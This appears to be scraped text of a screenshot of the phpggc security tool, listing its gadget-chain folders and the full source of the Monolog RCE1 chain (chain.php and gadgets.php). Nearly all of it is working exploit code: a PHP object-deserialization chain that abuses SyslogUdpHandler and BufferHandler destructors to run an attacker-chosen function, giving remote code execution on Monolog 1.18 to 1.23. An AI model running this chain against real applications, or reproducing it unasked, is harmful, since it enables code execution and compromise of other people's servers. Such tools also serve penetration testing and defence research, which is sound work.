 FOLDERS
phpggc
gadgetchains
Doctrine
Guzzle
Laravel
Magento
Monolog
RCE
1
chain.php
gadgets.php
2
Phalcon
Slim
SwiftMailer
Symfony
Yii
ZendFramework
lib
templates
README.md
phpggc
chain.php
1 <?php
2
3 namespace GadgetChain\Monolog;
4
5 class RCE1 extends \PHPGGC\GadgetChain\RCE
6 {
7 public $version = '1.18 <= 1.23';
8 public $vector = '__destruct';
9 public $author = 'cf';
10
11 public function generate(array $parameters)
12 {
13 $function = $parameters['function'];
14 $parameter = $parameters['parameter'];
15
16 return new \Monolog\Handler\SyslogUdpHandler
(
17 new \Monolog\Handler\BufferHandler(
18 ['current', $function],
19 [$parameter, 'level' => null]
20 )
21 );
22 }
23 }
gadgets.php
1 <?php
2
3 namespace Monolog\Handler
4 {
5 class SyslogUdpHandler{
6 protected $socket;
7
8 function __construct($x){
9 $this->socket = $x;
10 }
11 }
12
13 class BufferHandler{
14 protected $handler;
15 protected $bufferSize = -1;
16 protected $buffer;
17 protected $level = null;
18 protected $initialized = true;
19 protected $bufferLimit = -1;
20 protected $processors;
21
22 function __construct($methods, $command){
23 $this->processors = $methods;
24 $this->buffer = [$command];
25 $this->handler = clone $this;
26 }
27 }
28 }
红日安全